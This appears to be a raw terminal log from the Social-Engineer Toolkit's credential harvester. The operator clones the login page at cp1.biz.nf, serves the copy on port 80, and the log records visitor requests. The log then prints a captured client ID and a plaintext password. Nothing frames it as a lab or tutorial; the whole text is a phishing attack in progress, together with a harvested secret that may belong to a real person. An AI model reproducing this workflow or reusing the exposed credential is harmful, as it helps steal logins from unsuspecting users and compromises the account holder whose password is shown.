 set:webattack> IP address for the POST back in Harvester/Tabnabbing [5 2]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://cp1.biz.nf/login/
[*] Cloning the website: https://cp1.biz.nf/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
38 0 - - [09/Sep/2024 10:48:53] "GET / HTTP/1.1" 200 -
38 20 - - [09/Sep/2024 10:48:54] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: client=4525409
POSSIBLE PASSWORD FIELD FOUND: password=*uZ!Bw9j5H49viM
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.